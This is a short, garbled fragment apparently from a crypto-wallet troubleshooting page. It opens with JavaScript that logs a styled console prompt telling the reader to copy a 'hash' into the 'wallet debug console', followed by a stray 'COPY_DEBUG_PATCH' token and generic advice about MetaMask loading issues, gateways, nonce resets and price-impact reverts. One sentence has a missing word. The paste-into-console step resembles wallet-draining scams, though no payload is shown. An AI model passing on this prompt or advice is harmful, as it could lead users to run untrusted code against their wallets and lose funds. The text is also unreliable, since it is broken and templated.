
r");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is constantly shifting,
which sometimes leads to temporary access issues.
If the metamask-extension UI is not loading, try
switching to a different decentralized gateway. To
resolve the , experts recommend resetting your
account’s nonce. Security protocols often trigger a
revert if the price impact is too high.